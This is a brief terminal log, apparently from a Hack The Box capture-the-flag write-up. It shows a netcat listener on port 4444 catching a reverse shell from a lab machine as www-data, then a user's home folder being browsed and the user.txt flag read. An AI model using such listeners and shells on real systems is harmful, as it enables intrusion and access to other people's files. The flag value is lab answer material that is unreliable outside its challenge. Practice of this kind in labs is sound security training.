 ┌──(root💀kali)-[~/htb]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.13.
Ncat: Connection from 10.10.10.13:44636.
/bin/sh: 0: can't access tty; job control turned off
$ id;whoami
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data
$ cd /home
$ ls
noulis
$ cd noulis
$ ls
user.txt
$ cat user.txt
eda31bb21d9893ca428d3d95f90c29f5
$